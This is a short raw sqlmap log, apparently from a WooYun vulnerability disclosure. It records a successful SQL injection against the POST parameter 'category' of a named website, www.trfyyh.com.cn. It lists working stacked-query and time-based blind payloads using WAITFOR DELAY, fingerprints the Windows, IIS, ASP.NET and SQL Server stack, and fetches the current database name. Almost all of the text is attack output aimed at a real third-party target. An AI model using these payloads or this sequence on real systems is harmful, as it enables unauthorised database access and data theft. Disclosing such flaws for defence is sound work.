 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: category
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: category=g2lBdC0R'; WAITFOR DELAY '0:0:5'--&id=2&pageIndex=1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: category=g2lBdC0R' WAITFOR DELAY '0:0:5'--&id=2&pageIndex=1
---
[19:55:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2005
[19:55:48] [INFO] fetching current database
[19:55:48] [INFO] resumed: s575211db0
current database: 's575211db0'
[19:55:48] [INFO] fetched data logged to text files under 'C:\Python27\Sqlmap\ou
tput\www.trfyyh.com.cn'
www.wooyun.org